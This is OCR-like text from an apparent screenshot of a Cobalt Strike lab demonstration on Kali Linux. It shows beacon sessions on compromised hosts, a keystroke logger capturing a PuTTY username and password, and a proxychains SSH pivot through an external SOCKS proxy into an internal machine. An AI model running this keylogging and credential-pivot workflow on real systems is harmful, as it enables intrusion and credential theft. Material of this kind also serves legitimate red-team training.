 VMware Fusion File Edit View Virtual Machine Window Help 100%
kali-linux-i386-gnome-vm
Applications Places root
Cobalt Strike
Cobalt Strike View Hosts Attacks Workspaces Help
auxiliary
exploit
payload
post
10.10.10.188
CORP\whatta.hogg @ WS2
10.10.10.18
NT AUTHORITY\SYSTEM @ JOSHDEV
192.168.57.18
192.168.57.
root@kali: ~/cobaltstrike
File Edit View Search Terminal Tabs Help
root@kali: ~/cobaltstrike X root@kali: ~/cobaltstrike X
root@kali:~/cobaltstrike# pico /etc/proxychains.conf
root@kali:~/cobaltstrike# proxychains ssh jsokol@192.168.57.18
ProxyChains-3.1 (http://proxychains.sf.net)
|S-chain|-<>-54.205.249.176:1087-<><>-192.168.57.18:22-<><>-OK
The authenticity of host '192.168.57.18 (192.168.57.18)' can't be established.
RSA key fingerprint is 69:5b:41:4a:2c:94:47:b4:97:c2:66:c0:0b:cd:39:e3.
Are you sure you want to continue connecting (yes/no)? yes
Warning: Permanently added '192.168.57.18' (RSA) to the list of known hosts.
KALI LINUX
The quieter you become, the more you are able to hear.
10.10.10.
Event Log X
oit X
exploit X exploit X Processes 19 X
OCKS Proxy X
[*] Tasked beacon to start keystroke logger
[+] host called home, sent: 24 bytes
beacon> checkin
[+] host called home, sent: 8 bytes
[+] received keystrokes:
dev-source.acme.com - PuTTY
=======
jsokol[enter]joshrocks[enter]
jsokol@ubuntu: ~
=======
ls[enter]cd repository[enter]
jsokol@ubuntu: ~/repository
beacon>
root@kali: ~/cobaltstr... Cobalt Strike